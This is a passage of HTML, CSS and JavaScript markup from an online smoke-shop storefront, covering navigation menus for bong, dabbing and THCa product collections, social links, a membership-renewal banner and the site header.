                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
